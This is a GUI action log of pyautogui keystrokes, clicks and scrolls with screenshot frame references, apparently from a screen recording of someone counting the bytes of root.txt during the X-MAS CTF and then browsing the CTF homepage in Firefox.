
pyautogui.press('Return')

# Step: Check root.txt with wc -c, then bring up the X-MAS CTF homepage in Firefox
pyautogui.write('wc')

pyautogui.write('-c roo     ^?^?')

pyautogui.write('wc -r ^?^?')

pyautogui.write('wc -c root.t')

pyautogui.write('xt')

pyautogui.click(725, 8)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(676, 51)

pyautogui.scroll(-3)

pyautogui.click(546, 52)

pyautogui.click(210, 346)

pyautogui.click(209, 345)

pyautogui.click(209, 346)
